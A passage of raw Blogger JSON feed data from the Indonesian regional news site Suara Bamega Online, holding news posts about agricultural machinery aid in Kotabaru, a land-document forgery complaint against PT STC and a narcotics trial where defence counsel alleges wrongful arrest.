src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery1110020498133839390253_1768901466672&_=1768901466673
body_size: 6492
content:
// API callback
jQuery1110020498133839390253_1768901466672({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di 